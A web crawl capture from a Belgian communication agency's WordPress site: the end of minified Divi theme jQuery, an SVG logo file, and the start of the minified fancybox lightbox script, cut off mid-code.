.et_pb_contact_form  p:not([data-type="checkbox"]):not([data-type="radio"]) input,  .et_pb_contact .et_pb_contact_form  p:not([data-type="checkbox"]):not([data-type="radio"]) textarea').blur(function(){t(this).val()?t(this).parent().addClass("filled"):t(this).parent().removeClass("filled"),t(this).parent("p").removeClass("focus")})}(jQuery),function(t){t(".content6 .et_pb_column_1_3 .front").parent().on("click",function(){var e=t(this).find(".et_pb_main_blurb_image a").attr("href"),n=t(this).find(".et_pb_main_blurb_image a").attr("target");e&&(n?window.open(e,"_blank"):window.location.href=e)})}(jQuery),function(t){t(".et_pb_team_member").on("click",function(){var e=t(this).find(".person_link a").attr("href"),n=t(this).find(".person_link a").attr("target");e&&(n?window.open(e,"_blank"):window.location.href=e)})}(jQuery),function(t){t(' .et_pb_newsletter .et_pb_newsletter_form p:not([data-type="checkbox"])').each(function(){t(this).find("input").insertBefore(t(this).find("label")),t(this).find('label[for="et_pb_signup_lastname"]').each(function(){t(this).text("Surname")}),t(this).find('label[for="et_pb_signup_firstname"]').each(function(){t(this).prev().attr("placeholder")===__("Last Name","ddpro")?t(this).text(__("Surname","ddpro")):t(this).text(__("Name","ddpro"))}),t(this).find("input.et_pb_signup_firstname").required=!1}),t(" .et_pb_newsletter .et_pb_newsletter_form input").focus(function(){t(this).parent("p").addClass("focus")}),t(" .et_pb_newsletter .et_pb_newsletter_form input").blur(function(){t(this).val()?t(this).parent().addClass("filled"):t(this).parent().removeClass("filled"),t(this).parent("p").removeClass("focus")}),t(".form_2 .et_pb_newsletter .et_pb_newsletter_form p").each(function(){3===t(".form_2 .et_pb_newsletter .et_pb_newsletter_form p").length&&t(this).parent(".et_pb_newsletter_form").addClass("aweber_form")})}(jQuery),function(t){t("div.et_pb_section[class*=blurb]:not(.blurb5):not([class*=_f]):not([class*=_blurb]) .et_pb_blurb").each(function(){t(this).addClass("unicorn_blurb")}),t(".et_pb_blurb.unicorn_blurb").on("click",function(){if(t(this).hasClass("back"))var e=t(this).prev().find(".et_pb_blurb_content a").attr("href"),n=t(this).prev().find(".et_pb_blurb_content a").attr("target");else e=t(this).find(".et_pb_blurb_content a").attr("href"),n=t(this).find(".et_pb_blurb_content a").attr("target");e&&(n?window.open(e,"_blank"):window.location.href=e)})}(jQuery),function(t){t(".features8 .et_pb_blurb").each(function(){var e=t(this).find(".et_pb_blurb_container > p > img").attr("src");e&&(t("<style type='text/css'> .features8 .et_pb_blurb:before {background-image: url("+e+") !important;} </style>").appendTo("head"),t(this).find(".et_pb_blurb_container > p").remove())}),t(".features10 .et_pb_row:first-child .et_pb_blurb").each(function(){var e=t(this).find(".et_pb_blurb_container > p > img").attr("src");e&&(t("<style type='text/css'> .features10 .et_pb_row:first-child .et_pb_blurb:before {background-image: url("+e+") !important;} </style>").appendTo("head"),t(this).find(".et_pb_blurb_container > p > img").remove())})}(jQuery),function(t){t(".et_pb_pricing_table").each(function(){if(t(this).find(".et_pb_dollar_sign").length>0){var e=t(this).find(".et_pb_dollar_sign").text();t(this).find(".et_pb_sum").attr("data-sign",e)}})}(jQuery),function(t){t(".content4 .et_pb_toggle_content h5").each(function(){t(this).addClass("et_pb_toggle_title")})}(jQuery),function(t){t(".content1 .et_pb_toggle_title, .contact_4 .et_pb_toggle_title").click(function(){var e=t(this).closest(".et_pb_toggle");if(!e.hasClass("et_pb_accordion_toggling")){var n=e.closest(".et_pb_accordion");e.hasClass("et_pb_toggle_open")&&(n.addClass("et_pb_accordion_toggling"),e.find(".et_pb_toggle_content").slideToggle(700,function(){e.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close")})),setTimeout(function(){n.removeClass("et_pb_accordion_toggling")},750)}})}(jQuery),function(t){t(".features8 .et_pb_blurb h4").each(function(){t(this).find("a").length>0?t(this).find("a").succinct({size:26}):t(this).succinct({size:26})})}(jQuery),function(t){var e=1,n="";t(window).width()>1120&&setTimeout(function(){t(".features7 .et_pb_column.text_rigth .et_pb_blurb").each(function(){n=t(this).height();var i=t(".features7 .et_pb_column:not(.text_rigth) .et_pb_blurb:nth-child("+e+")").height();n>i?t(".features7 .et_pb_column:not(.text_rigth) .et_pb_blurb:nth-child("+e+")").height(n):t(this).height(i),e++})},1e3)}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://blinkcommunication.be/wp-content/uploads/2021/02/Logo-Blink-Menu.svg
body_size: 4678
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1857.20968 654.17003"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:none;}.cls-3{fill:#01a0c6;}.cls-4{fill:#ffe202;}.cls-5{fill:#ef047e;}</style></defs><title>Logo Blink Menu</title><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M665.52608,510.64921H639.78375l-4.78357,11.82806H617.43279l26.87349-60.87779h16.9583l26.9605,60.87779H670.30965Zm-5.04391-12.69681-7.82691-19.481-7.8276,19.481Z"/><path class="cls-1" d="M733.014,490.73389h15.21945v25.221c-7.0445,5.04392-16.698,7.74059-25.56832,7.74059-19.39394,0-33.56993-13.13255-33.56993-31.65706s14.176-31.657,33.91729-31.657c11.393,0,20.6121,3.91345,26.61245,11.132L738.667,481.42847a18.98728,18.98728,0,0,0-14.78439-6.78414c-10.43656,0-17.394,6.87047-17.394,17.394,0,10.26186,6.95748,17.394,17.22,17.394a21.88434,21.88434,0,0,0,9.30542-2.00058Z"/><path class="cls-1" d="M808.06847,509.1707v13.30657H759.19208V461.59948h47.74524V474.906H776.23739V485.1679H803.2849v12.87083H776.23739v11.132Z"/><path class="cls-1" d="M875.5557,461.59948v60.87779h-14.176L834.50622,490.0378v32.43947h-16.8713V461.59948h14.17531L858.68372,494.039V461.59948Z"/><path class="cls-1" d="M884.60145,492.03837c0-18.52451,14.176-31.657,33.48224-31.657,11.21967,0,20.26474,4.08747,26.1774,11.48l-10.95795,9.91518c-3.82576-4.60954-8.52163-7.13218-14.34934-7.13218-10.0015,0-16.959,6.95816-16.959,17.394s6.95749,17.394,16.959,17.394c5.82771,0,10.52358-2.52265,14.34934-7.13219l10.95795,9.91518c-5.91266,7.39254-14.95773,11.48-26.1774,11.48C898.77745,523.69543,884.60145,510.56288,884.60145,492.03837Z"/><path class="cls-1" d="M1000.79105,509.1707v13.30657H951.91534V461.59948h47.74525V474.906H968.96134V485.1679h27.04614v12.87083H968.96134v11.132Z"/><path class="cls-1" d="M1090.54153,484.12377c0,13.82863-10.43725,22.438-27.0475,22.438h-10.60991v15.91554h-17.22V461.59948H1063.494C1080.10428,461.59948,1090.54153,470.2088,1090.54153,484.12377Zm-17.394,0c0-5.65232-3.56541-8.95738-10.6976-8.95738h-9.56577v17.82842h9.56577C1069.58208,492.99481,1073.14749,489.68975,1073.14749,484.12377Z"/><path class="cls-1" d="M1125.50365,506.30138h-9.39174v16.17589h-17.22V461.59948h27.82993c16.61026,0,27.04751,8.60932,27.04751,22.52429,0,8.95874-4.3492,15.56749-11.91576,19.22059l13.13255,19.13291h-18.43682Zm.174-31.135h-9.56576v17.82842h9.56576c7.13219,0,10.6976-3.30506,10.6976-8.871C1136.37527,478.47145,1132.80986,475.16639,1125.67767,475.16639Z"/><path class="cls-1" d="M1163.24739,461.59948h17.22v60.87779h-17.22Z"/><path class="cls-1" d="M1250.65062,461.59948v60.87779h-14.17531l-26.87349-32.43947v32.43947h-16.872V461.59948h14.17531l26.87349,32.43947V461.59948Z"/><path class="cls-1" d="M1275.78525,475.25272h-18.69853V461.59948h54.52939v13.65324H1293.0039v47.22455h-17.21865Z"/><path class="cls-1" d="M1391.53774,523.5214l-6.87048-6.088a35.13658,35.13658,0,0,1-20.43738,6.26208c-14.00129,0-24.26315-7.21852-24.26315-17.1337,0-7.74058,3.91346-13.13255,12.69681-17.91475-4.00116-4.08747-5.82634-8.08862-5.82634-12.26243,0-9.30679,8.08726-15.65519,20.43739-15.65519,11.2183,0,18.78486,5.65368,18.78486,14.61106,0,6.26207-3.56541,10.95794-11.306,15.21944l8.871,7.91461a36.40607,36.40607,0,0,0,2.6953-8.697l13.30656,3.99978a41.72683,41.72683,0,0,1-5.65231,13.82863l6.43473,5.74Zm-16.78429-14.9591-13.13254-11.654c-3.91346,2.34862-5.47829,4.78356-5.47829,7.82691,0,3.6531,3.56541,6.34977,9.30542,6.34977A18.21829,18.21829,0,0,0,1374.75345,508.5623Zm-12.87082-32.43947c0,1.91288.78241,3.39139,3.91345,6.34841,4.69587-2.52128,6.3484-4.52185,6.3484-6.78278,0-2.435-1.65253-4.08748-4.86989-4.08748C1363.79551,471.601,1361.88263,473.51386,1361.88263,476.12283Z"/><path class="cls-1" d="M1529.55827,461.59948l-19.74266,60.87779h-18.43682l-11.654-37.049-12.1761,37.049h-18.43681l-19.7413-60.87779h17.74072l12.26243,38.8742,12.8722-38.8742h15.82784l12.26244,39.22224,12.7845-39.22224Z"/><path class="cls-1" d="M1584.60836,509.1707v13.30657h-48.87571V461.59948h47.74525V474.906h-30.69925V485.1679h27.04614v12.87083h-27.04614v11.132Z"/><path class="cls-1" d="M1652.09627,505.77931c0,10.52358-8.697,16.698-25.04693,16.698H1594.1755V461.59948h31.135c16.00187,0,23.82878,6.52242,23.82878,15.91553a14.37579,14.37579,0,0,1-8.175,13.21888C1647.83477,493.16883,1652.09627,498.38677,1652.09627,505.77931Zm-40.87477-31.74338V485.7763h11.82669c5.74,0,8.697-2.00058,8.697-5.914,0-3.82576-2.957-5.82634-8.697-5.82634Zm23.48073,29.8305c0-4.17517-3.131-6.17575-9.04507-6.17575H1611.2215v12.35013h14.43566C1631.57119,510.04081,1634.70223,508.04024,1634.70223,503.86643Z"/><polygon class="cls-2" points="350.264 367.927 350.264 286.487 281.561 246.404 213.119 286.335 213.119 359.646 213.119 368.079 281.561 408.01 350.264 367.927"/><path class="cls-1" d="M141.95165,407.3676l139.60941,81.78993,138.79467-80.97517V246.23152L281.56106,165.25611l-68.44251,39.93066V38.99747l-71.38127,41.489v279.159Zm71.1669-47.72207V286.3347L281.56106,246.404l68.70339,40.08286v81.44l-68.70339,40.08277-68.44251-39.93058Z"/><polygon class="cls-3" points="528.224 144.152 281.561 0.244 281.098 0.514 280.213 0 253.893 15.298 253.893 92.794 255.241 92.011 255.241 93.388 281.348 78.156 394.904 144.158 470.127 188.045 559.579 162.376 528.224 144.152"/><polygon class="cls-4" points="559.743 491.874 465.743 466.142 280.213 573.978 207.286 531.59 140.414 571.822 281.561 654.17 559.743 491.874"/><polygon class="cls-5" points="68.743 451.065 68.743 202.194 108.856 178.791 108.856 101.003 107.508 101.79 107.508 100.382 0 162.869 0 488.606 1.348 489.389 1.348 490.689 140.414 571.822 207.286 531.59 68.743 451.065"/><path class="cls-1" d="M753.57249,140.746c0,16.75808-10.78889,30.30369-27.7809,34.89552,20.43235,4.132,33.0604,19.97458,33.0604,40.6348,0,27.551-24.10662,44.76887-61.98673,44.76887H617.43279v-160.934h76.44788C730.38544,100.11121,753.57249,115.95173,753.57249,140.746Zm-43.15961,7.34653c0-9.64345-7.11865-15.38274-18.82712-15.15284H659.447V164.163h32.1388C703.29423,164.163,710.41288,158.19377,710.41288,148.09254Zm5.04961,62.90429c0-10.10123-9.18367-16.5302-23.87673-16.3003H659.447v33.74806h32.1388C706.27882,228.44459,715.46249,222.01764,715.46249,210.99683Z"/><path class="cls-1" d="M831.17185,227.29713a26.51174,26.51174,0,0,0,11.70847-3.21448l3.44438,33.74806c-7.80833,3.21449-16.07242,5.2795-23.87673,5.2795-22.95715,0-42.93374-14.923-42.93374-46.604V90.69765H820.383V214.67111C820.383,223.62286,824.74288,227.29713,831.17185,227.29713Z"/><path class="cls-1" d="M901.88246,136.84386V261.0452h-40.6348V136.84386Zm-1.60926-34.89753c0,10.79091-7.8043,18.59723-18.5932,18.59723-10.79292,0-18.59722-7.80632-18.59722-18.59723,0-11.01878,7.8043-18.8251,18.59722-18.8251C892.4689,83.12123,900.2732,90.92755,900.2732,101.94633Z"/><path class="cls-1" d="M1060.06174,182.75817v78.287h-40.6348V194.46663c0-14.00337-8.26409-22.72725-21.122-22.72725-13.77348.22989-22.72725,9.64144-24.33248,23.64683v65.659h-40.8647V136.84386h40.8647v20.20246c8.72388-14.23529,22.95715-21.8097,41.09459-21.8097C1042.15823,135.23662,1060.06174,153.60194,1060.06174,182.75817Z"/><path class="cls-1" d="M1142.48485,214.21132l-12.628,13.08581V261.0452h-40.8647V90.69765h40.8647V178.856l39.71926-42.01215h46.37409l-45.45452,47.98134,46.37409,76.22h-48.21324Z"/><path class="cls-1" d="M674.54133,311.63167c-24.65514,0-44.47041,19.19415-44.47041,43.3774,0,24.03,19.81527,43.53469,44.47041,43.53469a47.62914,47.62914,0,0,0,32.29811-13.104l7.647,8.26812c-10.7647,10.14358-25.43356,16.54028-40.57027,16.54028-31.51567,0-56.48339-24.34055-56.48339-55.23913,0-30.58,25.27828-54.76725,56.95124-54.76725A59.05486,59.05486,0,0,1,714.32915,316.157l-7.48971,9.05057A46.39425,46.39425,0,0,0,674.54133,311.63167Z"/><path class="cls-1" d="M807.63392,368.58492c0,24.49785-17.3187,41.66328-41.66328,41.66328-24.49784,0-41.65924-17.16543-41.65924-41.66328,0-24.34055,17.1614-41.34868,41.65924-41.34868C790.31522,327.23624,807.63392,344.24437,807.63392,368.58492Zm-71.15426.1573c0,18.4117,12.17229,30.89455,29.491,30.89455,17.16543,0,29.491-12.48285,29.491-30.89455,0-18.10114-12.32556-30.73725-29.491-30.73725C748.652,338.005,736.47966,350.64108,736.47966,368.74222Z"/><path class="cls-1" d="M964.90976,359.22379v50.55656H952.7415V362.34552c0-14.82616-8.58271-23.56214-22.78372-23.56214-17.00814.46785-26.83712,12.79341-26.83712,30.584v40.413H890.79511V362.34552c0-14.82616-8.42946-23.56214-22.78372-23.56214-16.85084.46785-26.99442,12.79341-26.99442,30.584v40.413H829.002V327.70409h12.015v18.569c5.461-12.79341,16.54028-18.87955,31.3624-19.03685,15.45131,0,26.05871,7.80027,29.491,21.37612,5.15044-14.35427,16.69758-21.21882,32.45541-21.37612C953.51992,327.23624,964.90976,339.25123,964.90976,359.22379Z"/><path class="cls-1" d="M1127.79986,359.22379v50.55656h-12.17229V362.34552c0-14.82616-8.57868-23.56214-22.77969-23.56214-17.00814.46785-26.83712,12.79341-26.83712,30.584v40.413h-12.32555V362.34552c0-14.82616-8.42946-23.56214-22.78373-23.56214-16.85083.46785-26.99441,12.79341-26.99441,30.584v40.413h-12.015V327.70409h12.015v18.569c5.461-12.79341,16.54028-18.87955,31.3624-19.03685,15.44728,0,26.05871,7.80027,29.491,21.37612,5.15043-14.35427,16.69758-21.21882,32.45541-21.37612C1116.41,327.23624,1127.79986,339.25123,1127.79986,359.22379Z"/><path class="cls-1" d="M1226.0897,327.70409v82.07626h-12.16826v-18.569c-5.461,12.79341-16.383,18.87955-31.20914,19.03685-19.19011,0-30.73725-12.17229-30.73725-31.98756V327.70409h12.17229v47.43483c0,14.66887,8.57868,23.40484,22.77969,23.40484,17.00813-.31056,26.99441-12.79341,26.99441-30.57995V327.70409Z"/><path class="cls-1" d="M1330.93757,359.22379v50.55656h-12.17229V362.34552c0-14.66887-8.736-23.40484-23.24754-23.40484-16.22973.15326-26.216,10.922-27.61957,26.83712v44.00255h-12.17229V327.70409h12.17229v18.10115c5.77155-12.48285,16.85084-18.4117,31.83026-18.569C1319.39043,327.23624,1330.93757,339.25123,1330.93757,359.22379Z"/><path class="cls-1" d="M1371.9636,304.142a7.96355,7.96355,0,1,1-15.91513,0,7.87687,7.87687,0,0,1,7.95756-8.26812C1368.53132,295.87384,1371.9636,299.30612,1371.9636,304.142Zm-1.87142,23.56213v82.07626h-12.015V327.70409Z"/><path class="cls-1" d="M1432.65969,338.15823c-17.00814,0-29.17639,12.48285-29.17639,30.584,0,18.2544,12.16825,30.73725,29.17639,30.73725,10.76873,0,19.662-3.74284,25.43355-10.60739l7.02186,7.17511c-7.33241,8.89328-18.72226,14.201-32.92327,14.201-23.87269,0-40.72353-17.00814-40.72353-41.506,0-24.34055,17.00814-41.506,40.72353-41.506,13.2653,0,24.18729,4.52528,31.677,12.17229l-6.7113,8.42542A34.14357,34.14357,0,0,0,1432.65969,338.15823Z"/><path class="cls-1" d="M1558.73042,327.70409v82.07626h-12.16825v-17.476c-6.08615,11.38984-17.32273,18.10114-31.83026,18.10114-23.40888,0-39.63456-17.32273-39.63456-41.82058,0-24.34055,16.07242-41.506,39.16267-41.506,14.82616-.15326,26.0587,6.554,32.30215,18.10114v-17.476Zm-12.16825,44.31311v-6.2394c-1.40357-16.54029-13.2653-28.08743-29.491-28.08743-17.476,0-29.80558,13.108-29.80558,31.20915,0,18.0971,12.32959,31.04781,29.80558,31.04781C1533.29687,399.94733,1545.1586,388.55748,1546.56217,372.0172Z"/><path class="cls-1" d="M1625.66189,404.16205c-5.92885,3.90014-12.32555,6.08615-18.4117,6.08615-12.48285,0-21.21883-8.74-21.21883-26.36926v-75.2117h12.015v21.53342H1624.101v9.51843h-26.05467v42.13113c0,11.7004,3.90013,17.1614,11.07525,17.1614,4.05743,0,8.42945-1.56086,12.95071-4.21069Z"/><path class="cls-1" d="M1657.80674,304.142a7.96549,7.96549,0,1,1-15.91916,0c0-4.83584,3.43228-8.26812,7.95756-8.26812A7.87773,7.87773,0,0,1,1657.80674,304.142Zm-1.87545,23.56213v82.07626h-12.015V327.70409Z"/><path class="cls-1" d="M1760.62993,368.58492c0,24.49785-17.31869,41.66328-41.66327,41.66328-24.49785,0-41.65925-17.16543-41.65925-41.66328,0-24.34055,17.1614-41.34868,41.65925-41.34868C1743.31124,327.23624,1760.62993,344.24437,1760.62993,368.58492Zm-71.15426.1573c0,18.4117,12.17229,30.89455,29.491,30.89455,17.16543,0,29.491-12.48285,29.491-30.89455,0-18.10114-12.32555-30.73725-29.491-30.73725C1701.648,338.005,1689.47567,350.64108,1689.47567,368.74222Z"/><path class="cls-1" d="M1857.20968,359.22379v50.55656h-12.17229V362.34552c0-14.66887-8.736-23.40484-23.24754-23.40484-16.22972.15326-26.216,10.922-27.61957,26.83712v44.00255H1781.998V327.70409h12.17229v18.10115c5.77156-12.48285,16.85084-18.4117,31.83026-18.569C1845.66254,327.23624,1857.20968,339.25123,1857.20968,359.22379Z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://blinkcommunication.be/wp-content/plugins/ddprodm/build/fancybox/fancybox.js?ver=6.2.6
body_size: 12404
content:
jQuery.browser={},jQuery.browser.msie=!1,jQuery.browser.version=0,navigator.userAgent.match(/MSIE ([0-9]+)\./)&&(jQuery.browser.msie=!0,jQuery.browser.version=RegExp.$1),function(e){var t,i,n,a,o,r,s,c,l,d,h,p,f,g=0,u={},y=[],b=0,m={},x=[],w=null,v=new Image,k=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,C=/[^\.]\.(swf)\s*$/i,O=1,I=0,j="",S=!1,T=e.extend(e("<div/>")[0],{prop:0}),E=e.browser.msie&&e.browser.version<7&&!window.XMLHttpRequest,A=function(){i.hide(),v.onerror=v.onload=null,w&&w.abort(),t.empty()},W=function(){!1===u.onError(y,g,u)?(i.hide(),S=!1):(u.titleShow=!1,u.width="auto",u.height="auto",t.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>'),P())},L=function(){var n,a,o,s,c,l,d=y[g];if(A(),u=e.extend({},e.fn.fancybox.defaults,void 0===e(d).data("fancybox")?u:e(d).data("fancybox")),!1===(l=u.onStart(y,g,u)))S=!1;else if("object"==typeof l&&(u=e.extend(u,l)),o=u.title||(d.nodeName?e(d).attr("title"):d.title)||"",d.nodeName&&!u.orig&&(u.orig=e(d).children("img:first").length?e(d).children("img:first"):e(d)),""===o&&u.orig&&u.titleFromAlt&&(o=u.orig.attr("alt")),n=u.href||(d.nodeName?e(d).attr("href"):d.href)||null,(/^(?:javascript)/i.test(n)||"#"===n)&&(n=null),u.type?(a=u.type,n||(n=u.content)):u.content?a="html":n&&(a=n.match(k)?"image":n.match(C)?"swf":e(d).hasClass("iframe")?"iframe":0===n.indexOf("#")?"inline":"ajax"),a)switch("inline"===a&&(d=n.substr(n.indexOf("#")),a=e(d).length>0?"inline":"ajax"),u.type=a,u.href=n,u.title=o,u.autoDimensions&&("html"===u.type||"inline"===u.type||"ajax"===u.type?(u.width="auto",u.height="auto"):u.autoDimensions=!1),u.modal&&(u.overlayShow=!0,u.hideOnOverlayClick=!1,u.hideOnContentClick=!1,u.enableEscapeButton=!1,u.showCloseButton=!1),u.padding=parseInt(u.padding,10),u.margin=parseInt(u.margin,10),t.css("padding",u.padding+u.margin),e(".fancybox-inline-tmp").unbind("fancybox-cancel").bind("fancybox-change",function(){e(this).replaceWith(r.children())}),a){case"html":t.html(u.content),P();break;case"inline":if(!0===e(d).parent().is("#fancybox-content")){S=!1;break}e('<div class="fancybox-inline-tmp" />').hide().insertBefore(e(d)).bind("fancybox-cleanup",function(){e(this).replaceWith(r.children())}).bind("fancybox-cancel",function(){e(this).replaceWith(t.children())}),e(d).appendTo(t),P();break;case"image":S=!1,e.fancybox.showActivity(),(v=new Image).onerror=function(){W()},v.onload=function(){S=!0,v.onerror=v.onload=null,u.width=v.width,u.height=v.height,e("<img />").attr({id:"fancybox-img",src:v.src,alt:u.title}).appendTo(t),D()},v.src=n;break;case"swf":u.scrolling="no",s='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+u.width+'" height="'+u.height+'"><param name="movie" value="'+n+'"></param>',c="",e.each(u.swf,function(e,t){s+='<param name="'+e+'" value="'+t+'"></param>',c+=" "+e+'="'+t+'"'}),s+='<embed src="'+n+'" type="application/x-shockwave-flash" width="'+u.width+'" height="'+u.height+'"'+c+"></embed></object>",t.html(s),P();break;case"ajax":S=!1,e.fancybox.showActivity(),u.ajax.win=u.ajax.success,w=e.ajax(e.extend({},u.ajax,{url:n,data:u.ajax.data||{},error:function(e){e.status>0&&W()},success:function(e,a,o){if(200===("object"==typeof o?o:w).status){if("function"==typeof u.ajax.win){if(!1===(l=u.ajax.win(n,e,a,o)))return void i.hide();"string"!=typeof l&&"object"!=typeof l||(e=l)}t.html(e),P()}}}));break;case"iframe":D()}else W()},P=function(){var i=u.width,n=u.height;i=i.toString().indexOf("%")>-1?parseInt((e(window).width()-2*u.margin)*parseFloat(i)/100,10)+"px":"auto"===i?"auto":i+"px",n=n.toString().indexOf("%")>-1?parseInt((e(window).height()-2*u.margin)*parseFloat(n)/100,10)+"px":"auto"===n?"auto":n+"px",t.wrapInner('<div style="width:'+i+";height:"+n+";overflow: "+("auto"===u.scrolling?"auto":"yes"===u.scrolling?"scroll":"hidden")+';position:relative;"></div>'),u.width=t.width(),u.height=t.height(),D()},D=function(){var h,w;if(i.hide(),a.is(":visible")&&!1===m.onCleanup(x,b,m))e.event.trigger("fancybox-cancel"),S=!1;else{if(S=!0,e(r.add(n)).unbind(),e(window).unbind("resize.fb scroll.fb"),e(document).unbind("keydown.fb"),a.is(":visible")&&"outside"!==m.titlePosition&&a.css("height",a.height()),x=y,b=g,(m=u).overlayShow?(n.css({"background-color":m.overlayColor,opacity:m.overlayOpacity,cursor:m.hideOnOverlayClick?"pointer":"auto",height:e(document).height()}),n.is(":visible")||(E&&e("select:not(#fancybox-tmp select)").filter(function(){return"hidden"!==this.style.visibility}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"}),n.show())):n.hide(),f=H(),j=m.title||"",I=0,c.empty().removeAttr("style").removeClass(),!1!==m.titleShow&&(h=e.isFunction(m.titleFormat)?m.titleFormat(j,x,b,m):!(!j||!j.length)&&("float"===m.titlePosition?'<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+j+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+m.titlePosition+'">'+j+"</div>"),(j=h)&&""!==j))switch(c.addClass("fancybox-title-"+m.titlePosition).html(j).appendTo("body").show(),m.titlePosition){case"inside":c.css({width:f.width-2*m.padding,marginLeft:m.padding,marginRight:m.padding}),I=c.outerHeight(!0),c.appendTo(o),f.height+=I;break;case"over":c.css({marginLeft:m.padding,width:f.width-2*m.padding,bottom:m.padding}).appendTo(o);break;case"float":c.css("left",-1*parseInt((c.width()-f.width-40)/2,10)).appendTo(a);break;default:c.css({width:f.width-2*m.padding,paddingLeft:m.padding,paddingRight:m.padding}).appendTo(a)}c.hide(),a.is(":visible")?(e(s.add(l).add(d)).hide(),h=a.position(),p={top:h.top,left:h.left,width:a.width(),height:a.height()},w=p.width===f.width&&p.height===f.height,r.fadeTo(m.changeFade,.3,function(){var i=function(){r.html(t.contents()).fadeTo(m.changeFade,1,_)};e.event.trigger("fancybox-change"),r.empty().removeAttr("filter").css({"border-width":m.padding,width:f.width-2*m.padding,height:u.autoDimensions?"auto":f.height-I-2*m.padding}),w?i():(T.prop=0,e(T).animate({prop:1},{duration:m.changeSpeed,easing:m.easingChange,step:M,complete:i}))})):(a.removeAttr("style"),r.css("border-width",m.padding),"elastic"===m.transitionIn?(p=F(),r.html(t.contents()),a.show(),m.opacity&&(f.opacity=0),T.prop=0,e(T).animate({prop:1},{duration:m.speedIn,easing:m.easingIn,step:M,complete:_})):("inside"===m.titlePosition&&I>0&&c.show(),r.css({width:f.width-2*m.padding,height:u.autoDimensions?"auto":f.height-I-2*m.padding}).html(t.contents()),a.css(f).fadeIn("none"===m.transitionIn?0:m.speedIn,_)))}},_=function(){var t;e.support.opacity||(r.get(0).style.removeAttribute("filter"),a.get(0).style.removeAttribute("filter")),u.autoDimensions&&r.css("height","auto"),a.css("height","auto"),j&&j.length&&c.show(),m.showCloseButton&&s.show(),(m.enableEscapeButton||m.enableKeyboardNav)&&e(document).bind("keydown.fb",function(t){27===t.keyCode&&m.enableEscapeButton?(t.preventDefault(),e.fancybox.close()):37!==t.keyCode&&39!==t.keyCode||!m.enableKeyboardNav||"INPUT"===t.target.tagName||"TEXTAREA"===t.target.tagName||"SELECT"===t.target.tagName||(t.preventDefault(),e.fancybox[37===t.keyCode?"prev":"next"]())}),m.showNavArrows?((m.cyclic&&x.length>1||0!==b)&&l.show(),(m.cyclic&&x.length>1||b!==x.length-1)&&d.show()):(l.hide(),d.hide()),m.hideOnContentClick&&r.bind("click",e.fancybox.close),m.hideOnOverlayClick&&n.bind("click",e.fancybox.close),e(window).bind("resize.fb",e.fancybox.resize),m.centerOnScroll&&e(window).bind("scroll.fb",e.fancybox.center),"iframe"===m.type&&e('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0" '+(e.browser.msie?'allowtransparency="true""':"")+' scrolling="'+u.scrolling+'" src="'+m.href+'"></iframe>').appendTo(r),a.show(),S=!1,e.fancybox.center(),m.onComplete(x,b,m),x.length-1>b&&void 0!==(t=x[b+1].href)&&t.match(k)&&((new Image).src=t),b>0&&void 0!==(t=x[b-1].href)&&t.match(k)&&((new Image).src=t)},M=function(e){var t={width:parseInt(p.width+(f.width-p.width)*e,10),height:parseInt(p.height+(f.height-p.height)*e,10),top:parseInt(p.top+(f.top-p.top)*e,10),left:parseInt(p.left+(f.left-p.left)*e,10)};void 0!==f.opacity&&(t.opacity=e<.5?.5:e),a.css(t),r.css({width:t.width-2*m.padding,height:t.height-I*e-2*m.padding})},R=function(){return[e(window).width()-2*m.margin,e(window).height()-2*m.margin,e(document).scrollLeft()+m.margin,e(document).scrollTop()+m.margin]},H=function(){var e=R(),t={},i=m.autoScale,n=2*m.padding;return t.width=m.width.toString().indexOf("%")>-1?parseInt(e[0]*parseFloat(m.width)/100,10):m.width+n,t.height=m.height.toString().indexOf("%")>-1?parseInt(e[1]*parseFloat(m.height)/100,10):m.height+n,i&&(t.width>e[0]||t.height>e[1])&&("image"===u.type||"swf"===u.type?(i=m.width/m.height,t.width>e[0]&&(t.width=e[0],t.height=parseInt((t.width-n)/i+n,10)),t.height>e[1]&&(t.height=e[1],t.width=parseInt((t.height-n)*i+n,10))):(t.width=Math.min(t.width,e[0]),t.height=Math.min(t.height,e[1]))),t.top=parseInt(Math.max(e[3]-20,e[3]+.5*(e[1]-t.height-40)),10),t.left=parseInt(Math.max(e[2]-20,e[2]+.5*(e[0]-t.width-40)),10),t},F=function(){var t=!!u.orig&&e(u.orig),i={};return t&&t.length?((i=t.offset()).top+=parseInt(t.css("paddingTop"),10)||0,i.left+=parseInt(t.css("paddingLeft"),10)||0,i.top+=parseInt(t.css("border-top-width"),10)||0,i.left+=parseInt(t.css("border-left-width"),10)||0,i.width=t.width(),i.height=t.height(),i={width:i.width+2*m.padding,height:i.height+2*m.padding,top:i.top-m.padding-20,left:i.left-m.padding-20}):(t=R(),i={width:2*m.padding,height:2*m.padding,top:parseInt(t[3]+.5*t[1],10),left:parseInt(t[2]+.5*t[0],10)}),i},B=function(){i.is(":visible")?(e("div",i).css("top",-40*O+"px"),O=(O+1)%12):clearInterval(h)};e.fn.fancybox=function(t){return e(this).length?(e(this).data("fancybox",e.extend({},t,e.metadata?e(this).metadata():{})).unbind("click.fb").bind("click.fb",function(t){t.preventDefault(),S||(S=!0,e(this).blur(),y=[],g=0,(t=e(this).attr("rel")||"")&&""!==t&&"nofollow"!==t?(y=e("a[rel="+t+"], area[rel="+t+"]"),g=y.index(this)):y.push(this),L())}),this):this},e.fancybox=function(t,i){var n;if(!S){if(S=!0,n=void 0!==i?i:{},y=[],g=parseInt(n.index,10)||0,e.isArray(t)){for(var a=0,o=t.length;a<o;a++)"object"==typeof t[a]?e(t[a]).data("fancybox",e.extend({},n,t[a])):t[a]=e({}).data("fancybox",e.extend({content:t[a]},n));y=jQuery.merge(y,t)}else"object"==typeof 